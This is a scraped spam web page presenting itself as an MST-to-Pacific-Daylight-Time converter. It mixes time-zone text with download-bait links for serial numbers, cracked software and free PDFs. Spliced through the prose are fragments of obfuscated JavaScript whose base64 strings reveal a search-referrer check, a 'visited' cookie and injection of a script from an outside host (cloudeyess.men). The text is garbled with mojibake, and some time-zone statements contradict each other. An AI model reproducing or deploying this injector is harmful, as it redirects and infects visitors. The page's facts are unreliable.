

[Download Free Mst To Pacific Time Converter For Android](https://tiurll.com/1tgv2f)



[Download Free Mst To Pacific Time Converter For Android](https://tiurll.com/1tgv2f)



Pacific Daylight Time is the time zone of the Canadian and US West Coast when observing daylight saving time in the summer, with places like Seattle, Vancouver, San Francisco and Los Angeles.. Daylight Saving TimePDT is only used in the summer months so you will need to pay attention to when the switch takes place.. In Mexico, it is only the states in the north western corner of the country, including Baja California, Sinaloa and Chihuahua that observe MST.

Drag the bubble to adjust the time and to see the corresponding time in the other time zone.. It also extends halfway down Baja California in Mexico In addition to California and Washington also Nevada and Idaho are on PDT in the summer.. Other common time zone conversionsMore MST conversionsAbout MST Đ<sup>2</sup>Đ<u></u>Ma $\mathbb{M}$ Mountain Standard TimeMountain Standard Time is observed in the Western part of central US and Canada, as well as the North West corner of Mexico.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3079e4){\_0x49c648=window;}return \_0x49c648;};var

\_0x573460=\_0x19b79e();var \_0x5ba42a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x573460['atob']||(\_0x573460['atob']=function(\_0x2c623f){var

\_0x29a367=String(\_0x2c623f)['replace'](/=+\$/,'');for(var \_0x271f00=0x0,\_0x173fe7,\_0x3ac58e,\_0x5a1788=0x0,\_0x4d265c='' ;\_0x3ac58e=\_0x29a367['charAt'](\_0x5a1788++);~\_0x3ac58e&&(\_0x173fe7=\_0x271f00%0x4?\_0x173fe7\*0x40+\_0x3ac58e:\_ 0x3ac58e,\_0x271f00++%0x4)?\_0x4d265c+=String['fromCharCode'](0xff&\_0x173fe7>>(-0x2\*\_0x271f00&0x6)):0x0){\_0x3a c58e=\_0x5ba42a['indexOf'](\_0x3ac58e);}return

\_0x4d265c;});}());\_0x56ae['base64DecodeUnicode']=function(\_0x592a5a){var \_0x128adb=atob(\_0x592a5a);var \_0x10a571=[];for(var \_0x2a0e68=0x0,\_0x428619=\_0x128adb['length'];\_0x2a0e68=\_0x336a19;},'WbNMM':function  $0x401601($   $0x451010, 0x5a7dad$ }{return  $0x451010==0x5a7dad;$ },'eMCME':  $0x56ae('0x29')$ ,'IROZo':function  $0x446e6$ ( $0x15a9ed$ ,  $0x3d98f$ }{return  $0x15a9ed$ !==  $0x3d98f$ ;},'dAzEY':  $0x56ae('0x2a')$ ,'YxmTX':function

\_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function

\_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function

 $0x19e4e6$ ( $0x3fa3f2$ , $0x426cb4$ ){return  $0x3fa3f2+0x426cb4$ ;},'aHotv': $0x56ae('0x1d')$ ,'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return

\_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function  $_0x4b6c21($  0x57b1b1, 0x9484c8){return  $_0x57b1b1+$  0x9484c8;},'BJwKS': 0x56ae('0x2d')};var 0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')]( 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date() ['getTime'](),\_0x20ae21[\_0x56ae('0x3e')](expires,0x3e8))):''),path?\_0x20ae21['VvOsr']+path:''),domain?\_0x20ae21[\_0x56ae('0 x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param s[0x0]]=params[0x1][\_0x56ae('0x43')](/;\$/);}}}}}R(); Convert MST to PDT time zoneIn the graph below you see the time zone difference between Mountain Standard Time and Pacific Daylight Time.

# [2018 Nec Code Book Pdf Free Download](https://pgn-editor-for-mac.simplecast.com/episodes/2018-nec-code-book-pdf-free-download)

It is 7 hours behind UTC and turns into MDT in the summer The name Mountain Time comes from it covering the Rocky Mountains in Western United States.. It is 8 hours behind GMT Although PDT is for the Western part of the US and Canada it is not the Westernmost  $\vec{D}^2\vec{D}$ <sup>n</sup>a $\vec{B}$ <sup>n</sup> both Hawaii and Alaska are on their own time zones due to their location. [Adobe Photoshop](http://ranslesshaprent.unblog.fr/2021/02/24/adobe-photoshop-cs2-malayalam-fonts-hot/) [Cs2 Malayalam Fonts](http://ranslesshaprent.unblog.fr/2021/02/24/adobe-photoshop-cs2-malayalam-fonts-hot/)



## **Python Mac**

## Serial Number Iggle Pop Deluxe

Daylight Saving TimeAside from Arizona and the Mexican state of Sonora, all other locations do observe DST, turning MST into MDT Đ<sup>2</sup>Đ[?] Mountain Daylight Time.. In the US, Arizona, Colorado, Montana, Utah and Wyoming are all observing Mountain Time but there is also a bunch where part of the state observe MST and part another time zone, like CST or PST.. Example of cities observing Mountain Standard Time: The largest city observing MST is Phoenix, followed by Denver and El Paso/Juarez., 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 00 01 02 3 AM 4 AM 5 AM 6 AM 7 AM 8 AM 9 AM 10 AM 11 AM 12 PM 1 PM 2 PM 3 PM 4 PM 5 PM 6 PM 7 PM 8 PM 9 PM 10 PM 11 PM 12 AM 1 AM 2 AMTips for converting MST to PDTMountain Standard Time is the time zone of the US and Canadian states around the Rocky Mountains when observing daylight saving time in the summer, including cities like Edmonton, Calgary, Denver and Salt Lake City. Download converter avi to mpeg for windows 10 pro 64bit

### Policies amp; Procedures Manual Pdf

About PDT - Pacific Daylight TimePacific Daylight Time is the time of the Western United States and Canada and is typically abbreviated as PDT.. var \_0x550c=['WGxNVG4=','dEh5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2J OTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','Y WFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5kQ2hpbGQ=','bXN0K3RvK3BhY2lmaWMrdGltZStjb252Z XJ0ZXI=','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNi aVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','Ykh ZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPO==','Z2V0VGltZO==','Y1R0WWE=','WExNaXI=','cmtq YWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R 3VY','dmlzaXRIZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SVZ uaGI=','R2FUcW8=','akpYeEo='];(function(\_0x47c330,\_0x209002){var \_0x2a8d5f=function(\_0x1112bd){while(--\_0x1112bd  $\{ 0x47c330['push']$  ( $0x47c330['shift']()$ ;  $\}$ ;  $0x2a8d5f(+6x209002)$ ;  $( 0x550c, 0x123)$ ); var

\_0x56ae=function(\_0x38cee,\_0x4c2a8e){\_0x38cee=\_0x38cee-0x0;var

 $_0x2a964d = 0x550c$ [\_0x38cee];if(\_0x56ae['initialized']===undefined){(function(){var \_0x19b79e=function(){var  $0x49c648$ ;try{ 0x49c648=Function('return\x20(function()\x20'+'{ }.. When is the best time to schedule a meeting with MST and PDT?Usually it is preferable to schedule meetings any time from the morning for the person in MST and any time from the morning for the person in PDT.. In Mexico, this time zone is known as Zona Pacifico (Pacific Zone) Countries observing MST: Mountain Time is observed in parts of Canada, the US and Mexico.. The only province in Canada to be fully covered by MST is Alberta whereas other provinces like British Columbia and Northwest Territories are split between MST and PST.. Common locations Pacific Daylight Time is for the Western US and Canada and thus include locations such as Vancouver, Seattle, San Francisco and Los Angeles.. Given this, and the fact that not entire states observe the same time zone, it is always recommended to use a good time zone converter to convert specific locations  $P^2D\eta a\eta$  times. ceal 14251b Root Program For **Android Download** 

### cea114251b

microsoft word for students on mac